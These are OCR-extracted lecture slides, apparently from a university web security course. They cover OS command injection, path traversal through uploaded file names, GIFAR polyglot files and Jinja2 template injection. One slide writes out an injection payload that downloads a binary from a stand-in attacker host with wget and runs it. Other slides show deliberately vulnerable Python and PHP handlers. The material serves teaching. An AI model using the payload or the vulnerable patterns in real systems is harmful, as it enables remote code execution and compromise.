#### OS commands - malicious use

#### • Malicious usage

• http://example.org/add user?username=fry; wget http://attacker.org/mal; chmod +x mal; ./mal %26 %23&password=secret

#### $\cdot$  Result

• htpasswd -b .htpasswd fry; wget http://attacker.org/mal; chmod +x mal;  $\mathsf{I}\mathsf{m}$ al & #secret

#### import os

def add\_user(request, username, password): os.system("htpasswd-b .htpasswd %s %s" % (username, password)) return HttpResponse("user added")

#### What could go wrong here?

- Attacker controls name of uploaded file
- · name=../index.php overwrites index.php

#### $\langle$ ?php

 $|\text{Suploaded} = \text{\$$  FILES["upfile"];  $\frac{1}{2}$ \$destination = sprintf("./uploads/%s", \$\_FILES["upfile"]["name"]); |move\_uploaded\_file(\$\_FILES["upfile"]["tmp\_name"], \$destination); l Po

#### **GIFAR**

- Combination of a GIF and a JAR
- GIF and JPG carry information on file format in first bytes
- JAR (really just a ZIP) has "header" at the end of the file

cse361@nikifor-VirtualBox:-\$ cat futurama.gif futurama.zip > futurama-gifar.gif<br>cse363@nikifor-VirtualBox:-\$ file futurama-gifar.gif<br>futurama-gifar.gif: GIF image data, version 89a, 498 x 331<br>cse361@nikifor-VirtualBox:-\$ u Archive: futurama.zip<br>replace futurama.zip<br>replace futurama.gif? [y]es, [n]o, [A]ll, [N]one, [r]ename:

#### **Exploiting Jinja2 templates**

#### def handle404(request):

template = "<html><title>404</title><body>Sorry, the site %s was not found on this server.</body></html>" template = template % urllib.unquote(request.get\_full\_path()) t = Template(template)

- return HttpResponse(t.render(request=request))
- Template is partially under control of attacker
- · Jinja2 allows for calls of methods
- $\cdot$  e.g., {{'bla'.upper()}}

 $\leftarrow$   $\rightarrow$   $\left\circlearrowright$   $\left\circlearrowright$   $\left\circlearrowright$  127.0.0.1:8000/blasdasd?%7B%7B%27bla%27.upper()%7D%7D

Sorry, the site /blasdasd?BLA was not found on this server.

## **Credits**

- Original slide deck by Ben Stock
- Modified by Nick Nikiforakis